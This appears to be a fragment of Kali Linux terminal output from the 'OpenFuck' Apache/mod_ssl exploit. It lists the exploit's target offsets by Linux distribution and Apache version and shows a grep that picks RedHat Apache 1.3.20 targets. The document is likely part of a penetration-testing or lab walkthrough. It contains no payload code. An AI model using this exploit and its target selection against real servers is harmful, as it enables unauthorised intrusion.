 0x77 - RedHat Linux 8.0-second (apache-1.3.27)
0x78 - RedHat Linux 8.0 (apache-2.0.40)
0x79 - Slackware Linux 4.0 (apache-1.3.6)
0x7a - Slackware Linux 7.0 (apache-1.3.9)
0x7b - Slackware Linux 7.0 (apache-1.3.26)
0x7c - Slackware 7.0  (apache-1.3.26)2
0x7d - Slackware Linux 7.1 (apache-1.3.12)
0x7e - Slackware Linux 8.0 (apache-1.3.20)
0x7f - Slackware Linux 8.1 (apache-1.3.24)
0x80 - Slackware Linux 8.1 (apache-1.3.26)
0x81 - Slackware Linux 8.1-stable (apache-1.3.26)
0x82 - Slackware Linux (apache-1.3.27)
0x83 - SuSE Linux 7.0 (apache-1.3.12)
0x84 - SuSE Linux 7.1 (apache-1.3.17)
0x85 - SuSE Linux 7.2 (apache-1.3.19)
0x86 - SuSE Linux 7.3 (apache-1.3.20)
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
root@kali:~# ./OpenFuck | grep -E "RedHat.*1.3.20"
0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
root@kali:~#